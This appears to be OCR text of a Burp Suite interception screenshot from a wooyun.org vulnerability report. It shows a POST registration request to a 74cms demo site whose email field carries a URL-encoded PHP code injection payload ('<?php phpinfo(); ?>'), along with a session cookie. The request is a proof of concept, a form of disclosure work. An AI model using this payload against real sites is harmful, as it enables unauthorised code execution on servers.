 intercept options history
request to http://demo.74cms.com:80 [116.255.189.176]
forward drop intercept is on action
raw params headers hex
POST /plus/ajax_user.php HTTP/1.1
Host: demo.74cms.com
Proxy-Connection: keep-alive
Content-Length: 110
Accept: */*
Origin: http://demo.74cms.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.89 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://demo.74cms.com/user/user_reg.php?type=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,ja;q=0.4
Cookie: safedog-flow-item=93D3A8628D75EC8B8C5ABA78A3011359; PHPSESSID=150adfcc32e61bbb17e5d0a5ac9ace18
username=mytstcompany&password=111111&member_type=1&email=%3c%0b%3fphp+php%0binfo()%3b+%3f%0b%3e&time=
www.wooyun.org